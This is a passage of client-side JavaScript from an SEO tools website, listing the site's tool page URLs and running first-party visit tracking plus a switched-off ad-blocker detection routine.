ttps:\/\/seocheckertools.net\/apps-rank-tracking-tool","https:\/\/seocheckertools.net\/article-density-checker","https:\/\/seocheckertools.net\/article-spinner-pro","https:\/\/seocheckertools.net\/average-calculator","https:\/\/seocheckertools.net\/base64-to-image","https:\/\/seocheckertools.net\/binary-calculator","https:\/\/seocheckertools.net\/binary-to-text","https:\/\/seocheckertools.net\/binary-translator","https:\/\/seocheckertools.net\/bitcoin-price-calculator","https:\/\/seocheckertools.net\/blog-finder","https:\/\/seocheckertools.net\/bulk-domain-age-checker","https:\/\/seocheckertools.net\/bulk-facebook-id-finder","https:\/\/seocheckertools.net\/certificate-decoder","https:\/\/seocheckertools.net\/certificate-key-matcher","https:\/\/seocheckertools.net\/check-csr","https:\/\/seocheckertools.net\/code-difference-comparison-tool","https:\/\/seocheckertools.net\/comma-separating-tool","https:\/\/seocheckertools.net\/credit-card-generator","https:\/\/seocheckertools.net\/credit-card-validator","https:\/\/seocheckertools.net\/csr-decoder","https:\/\/seocheckertools.net\/csr-generation","https:\/\/seocheckertools.net\/csv-to-json","https:\/\/seocheckertools.net\/currency-converter","https:\/\/seocheckertools.net\/decimal-to-ascii","https:\/\/seocheckertools.net\/diff-checker","https:\/\/seocheckertools.net\/disavow-file-generator","https:\/\/seocheckertools.net\/domain-availability-checker","https:\/\/seocheckertools.net\/donate-button-generator","https:\/\/seocheckertools.net\/email-validator","https:\/\/seocheckertools.net\/fake-address-generator","https:\/\/seocheckertools.net\/favicon-generator-tool","https:\/\/seocheckertools.net\/flag-counter","https:\/\/seocheckertools.net\/free-proxy-list","https:\/\/seocheckertools.net\/hex-calculator","https:\/\/seocheckertools.net\/html-decoder","https:\/\/seocheckertools.net\/html-encoder","https:\/\/seocheckertools.net\/image-crop-tool","https:\/\/seocheckertools.net\/image-pencil-effect","https:\/\/seocheckertools.net\/image-to-base64","https:\/\/seocheckertools.net\/is-your-website-down-right-now","https:\/\/seocheckertools.net\/smart-keyword-suggestion-tool","https:\/\/seocheckertools.net\/keywords-rich-domains-suggestions-tool","https:\/\/seocheckertools.net\/line-counter","https:\/\/seocheckertools.net\/link-tracker","https:\/\/seocheckertools.net\/long-tail-keyword-suggestion","https:\/\/seocheckertools.net\/long-to-short-link-converter","https:\/\/seocheckertools.net\/lorem-ipsum-generator","https:\/\/seocheckertools.net\/mobile-friendly-test","https:\/\/seocheckertools.net\/moz-backlink-extractor","https:\/\/seocheckertools.net\/network-speed-tester","https:\/\/seocheckertools.net\/numbers-to-words-converter","https:\/\/seocheckertools.net\/password-encryption-utility","https:\/\/seocheckertools.net\/password-generator","https:\/\/seocheckertools.net\/password-strength-checker","https:\/\/seocheckertools.net\/plagiarism-checker-pro","https:\/\/seocheckertools.net\/qr-code-generator","https:\/\/seocheckertools.net\/random-word-generator","https:\/\/seocheckertools.net\/readability-checker","https:\/\/seocheckertools.net\/remove-duplicate-lines","https:\/\/seocheckertools.net\/image-resizer","https:\/\/seocheckertools.net\/reverse-image-search","https:\/\/seocheckertools.net\/reverse-text-generator","https:\/\/seocheckertools.net\/roman-numerals-date-converter","https:\/\/seocheckertools.net\/schema-markup-generator","https:\/\/seocheckertools.net\/small-text-generator","https:\/\/seocheckertools.net\/social-stats-checker","https:\/\/seocheckertools.net\/ssl-checker","https:\/\/seocheckertools.net\/ssl-converter","https:\/\/seocheckertools.net\/text-compare","https:\/\/seocheckertools.net\/text-to-binary","https:\/\/seocheckertools.net\/text-to-image","https:\/\/seocheckertools.net\/text-to-speech-converter","https:\/\/seocheckertools.net\/upside-down-text-generator","https:\/\/seocheckertools.net\/urdu-typing-tool","https:\/\/seocheckertools.net\/website-hit-counter","https:\/\/seocheckertools.net\/website-value-calculator","https:\/\/seocheckertools.net\/word-combiner","https:\/\/seocheckertools.net\/word-counter-pro","https:\/\/seocheckertools.net\/wordpress-theme-detector","https:\/\/seocheckertools.net\/xml-to-json","https:\/\/seocheckertools.net\/youtube-backlinks-generator","https:\/\/seocheckertools.net\/questions-explorer-tool","https:\/\/seocheckertools.net\/rotate-image-online","https:\/\/seocheckertools.net\/add-line-numbers-to-text"];searchNo = 'No result found related to your keyword...'; keyCheck = 'Site keywords field can\'t be empty!'; desCheck = 'Site dscription field can\'t be empty!'; titleCheck = 'Site title field can\'t be empty!'; capRefresh = 'Loading...'; charLeft = 'Characters left'; inputURL = 'Enter a valid URL'; inputEm = 'Input data field can\'t be empty'; capCodeWrg = 'Your image verification code is wrong!'; imageVr = 'Please verify your image verification'; emptyStr = 'Domain name field can\'t be empty!'; oopsStr = 'Oops...'; baseUrl = 'https://seocheckertools.net/'; axPath = 'https://seocheckertools.net/ajax'; var trackLink = 'https://seocheckertools.net/rainbow/track'; var xdEnabled = false;    function parseHost(url) {
    var a=document.createElement('a');
    a.href=url;
    return a.hostname;
    }
    jQuery(document).ready(function(){
    var screenSize = window.screen.width + 'x' + window.screen.height;
    var myUrl = window.location.href;
    var myHost = window.location.hostname;
    var refUrl = document.referrer;
    var refHost = parseHost(refUrl);
    if(myHost == refHost)
    refUrl = 'Direct';
    jQuery.post(trackLink,{page:myUrl,ref:refUrl,screen:screenSize},function(data){
    });
    if(xdEnabled){
    let adsImg1, adsImg2 = false;

    async function disAd() {
    const adsUrl = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'
    try {
    await fetch(new Request(adsUrl)).catch(_ => adsImg1 = true)
    } catch (e) {
    adsImg1 = true
    }
    }
    disAd();

    var adBox = document.createElement('div');
    adBox.innerHTML = '&nbsp; &nbsp;';
    adBox.className = 'textAd adspot pub_300x250 banner_ad pub_728x90';
    document.body.appendChild(adBox);
    window.setTimeout(function() {

    if (adBox.offsetHeight === 0)
        adsImg2 = true;

    adBox.remove();
    if(adsImg1 || adsImg2){
    if(xdOption == 'link'){
        window.location = xdData1;
    }else if(xdOption == 'close'){
        $('#xdTitle').html(xdData1);
        $('#xdContent').html(xdData2);
        $('#xdBox').modal('show');
    }else if(xdOption == 'force'){
        $('#xdClose').hide();
        $('#xdTitle').html(xdData1);
        $('#xdContent').html(xdData2);
        $('#xdBox').modal({
            backdrop: 'static',
            keyboard: false
        });
        $('#xdBox').modal('show');
    }
   }
 }, 100);
}
});
